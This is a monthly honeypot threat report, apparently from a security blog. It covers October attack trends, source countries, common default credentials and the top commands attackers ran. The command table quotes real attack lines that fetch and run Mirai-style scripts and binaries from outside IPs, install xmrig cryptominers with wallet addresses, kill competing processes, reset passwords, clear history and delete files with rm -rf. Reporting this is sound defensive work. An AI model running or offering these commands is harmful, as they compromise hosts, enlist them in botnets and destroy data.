In the month of October, we saw the decline and disappearance in the Krane Miner attack reported last month, The last time we saw traffic regarding the Krane miner was on 18 October.


Looking at the monthly trends the average attacks stayed around the 15,000 hits range except for one day where the attacks reached close to 200,000 then to drop back to down 15,000

We are seeing most of the traffic still originating from the United States with much smaller numbers from around the world. Close to 60,000 attacks originated from the United States,

Once again the most common password being used is root/admin with the number of attempts 80x the next login combo root/root

We are seeing a major of forwarding requests going to 96.43.128.70. When visiting the page we get file not found. Checking whois on the IP is linked to a joe’s datacentre in Kansas City. The next site targeted is ya.ru being yandex.ru
and finally, the top commands that were executed. We did see a number of direct miners trying to be installed with the majority of the attacks seeming to have something to do with crypto. Our top command with a staggering 33459 requests was CMD: echo -e “\x6F\x6B”
| CMD: echo -e “\x6F\x6B” | 33459 |
| CMD: cd /tmp || cd /run || cd /; wget http://195.133.18.116/lewdbins.sh; chmod 777 lewdbins.sh; sh lewdbins.sh; tftp 195.133.18.116 -c get lewdtftp1.sh; chmod 777 lewdtftp1.sh; sh lewdtftp1.sh; tftp -r lewdtftp2.sh -g 195.133.18.116; chmod 777 lewdtftp2.sh; sh lewdtftp2.sh; rm -rf lewdbins.sh lewdtftp1.sh lewdtftp2.sh; rm -rf * | 377 |
| CMD: uname -a;lspci | grep -i –color ‘vga\|3d\|2d’;curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 4AXp4BAFuqCUNLJ3X12FKg7jp9MQjiMeWG1bMme9znFNPvhP2LqGXUF5pEfaeMQ7FAArXVWnUAEEMF2Kms6xzjMGVagomWr | 102 |
| CMD: cat /etc/issue ; cd /tmp || cd /run || cd /; wget http://195.133.18.116/lewdbins.sh; chmod 777 lewdbins.sh; sh lewdbins.sh; tftp 195.133.18.116 -c get lewdtftp1.sh; chmod 777 lewdtftp1.sh; sh lewdtftp1.sh; tftp -r lewdtftp2.sh -g 195.133.18.116; chmod 777 lewdtftp2.sh; sh lewdtftp2.sh; rm -rf lewdbins.sh lewdtftp1.sh lewdtftp2.sh; rm -rf * | 81 |
| CMD: cd /tmp || cd /run || cd /; wget http://212.193.30.206/lewdbins.sh; chmod 777 lewdbins.sh; sh lewdbins.sh; rm -rf lewdbins.sh; rm -rf * | 80 |
| CMD: pkill ip; pkill xmrig; pkill Opera; pkill x86; pkill docker; pkill java; curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 492cUvVMbMsKpWGoSkTSbzix9Pk2Ho6XUid9vRSFALXjfQS76gyNGjnTh6DTpPHwnBAHDztwbWUGiCfZgkbndYtAMuekPcA | 69 |
| CMD: uname -a | 50 |
| CMD: cd /tmp || cd /run || cd /; wget http://195.133.18.116/mirai.sh; chmod 777 mirai.sh; sh mirai.sh; rm -rf * | 48 |
| CMD: wget -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh; busybox wget http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh; chmod 777 *; ./setup_c3pool_miner.sh 492cUvVMbMsKpWGoSkTSbzix9Pk2Ho6XUid9vRSFALXjfQS76gyNGjnTh6DTpPHwnBAHDztwbWUGiCfZgkbndYtAMuekPcA | 41 |
| CMD: curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh | LC_ALL=en_US.UTF-8 bash -s 44XKLDbSztdXqao2Rs2EFFLvdjsbRwYrP1FkqdqB91v1PohHdSSTjyeKQ4t6UMFXNdYpxkNhwpi9xTRmEsk6PeUSLHCfeLR | 40 |
| CMD: cat /etc/issue; curl -O http://205.185.126.200/x86_64/; wget http://205.185.126.200/x86_64; chmod 777 x86_64; ./x86_64 DamnBro; | 30 |
| CMD: cat /etc/issue | 26 |
| CMD: echo hivehcksfrom2mntagoyesme; rm -rf setup_c3pool_miner.sh; pkill java; pkill docker; pkill python; pkill screen; pkill Xorg; pkill xmrig; pkill Opera; pkill Ip; pkill ip; pkill x86_64; pkill x86; curl -s -L http://download.c3pool.com/xmrig_setup/raw/master/uninstall_c3pool_miner.sh | bash -s; curl -O http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh; wget -L http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh; busybox wget http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.sh; chmod 777 *; ./setup_c3pool_miner.sh 492cUvVMbMsKpWGoSkTSbzix9Pk2Ho6XUid9vRSFALXjfQS76gyNGjnTh6DTpPHwnBAHDztwbWUGiCfZgkbndYtAMuekPcA | 24 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://85.204.116.180/json; curl -O http://85.204.116.180/json; chmod 777 json; ./json Exploit.x86_64; rm -rf json; history -c | 21 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://212.192.246.96/jedeon; curl -O http://212.192.246.96/jedeon; chmod 777 json; ./json Exploit.x86_64; rm -rf json; history -c | 20 |
| CMD: cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://85.237.217.143/SnOoPy.sh; chmod 777 *; sh SnOoPy.sh; tftp -g 85.237.217.143 -r tftp1.sh; chmod 777 *; sh tftp1.sh; rm -rf *.sh; history -c | 20 |
| CMD: curl -O 205.185.126.200/x86_64; wget 205.185.126.200/x86_64; chmod 777 x86_64; ./x86_64 damnG; rm x86_64; echo -e “asdasdd#ASD123\nasdasdd#ASD123” | passwd | 19 |
| CMD: rm x86_64; wget http://107.189.1.185/x86_64; chmod 777 *; ./x86_64 fw.x86 | 19 |
| CMD: rm x86_64; wget http://205.185.121.185/x86_64; chmod 777 *; ./x86_64 fw.x86; rm x86_64 | 19 |
| CMD: wget 107.189.7.16/x86_64; chmod 777 *; ./x86_64 fw.x86 | 18 |
Due to how successful Altcoins are going does make sense why malicious actors and criminals are focusing on mining.